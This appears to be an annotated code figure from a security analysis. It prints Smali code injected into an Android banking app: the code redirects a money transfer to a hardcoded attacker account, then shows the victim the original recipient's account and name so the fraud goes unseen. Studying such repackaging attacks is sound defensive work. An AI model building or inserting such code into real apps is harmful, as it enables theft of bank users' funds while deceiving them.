 Money transfer request with ACA
invoke-virtual {v0, v1}, Lcom/webcash/sws/comm/tx/biz/TX_AP0030_REQ;
->setBKCD(Ljava/lang/String;)V
Set recipient to ACA
sput-object v12, Lcom/webcash/sws/ui/rmt/InjectedCode;
->originAcc:Ljava/lang/String;
sget-boolean v18, Lcom/webcash/sws/ui/rmt/InjectedCode;->flag:Z
if-eqz v18, :cond_c1
const-string v12, "90052024279"
:cond_c1
invoke-virtual {v10, v12}, Lcom/webcash/sws/comm/tx/biz/TX_AP0030_REQ;
->setRCVACNO(Ljava/lang/String;)V
Display faked result with ACR and R
Swap recipient's account to ACR
move-result-object v20
sget-object v20, Lcom/webcash/sws/ui/rmt/InjectedCode;
->originAcc:Ljava/lang/String;
move-object v0, v11
move-object/from16 v1, v20
invoke-virtual {v0, v1}, Landroid/widget/TextView;->setText(Ljava/lang/
CharSequence;)V
invoke-virtual {v7}, Lcom/webcash/sws/comm/tx/biz/TX_AP0030_RES;
->getRCPENM()Ljava/lang/String;
move-result-object v20
Swap recipient's name to R
sget-object v20, Lcom/webcash/sws/ui/rmt/InjectedCode;
->originAccName:Ljava/lang/String;
move-object v0, v12
move-object/from16 v1, v20
invoke-virtual {v0, v1}, Landroid/widget/TextView;->setText(
Ljava/lang/CharSequence;)V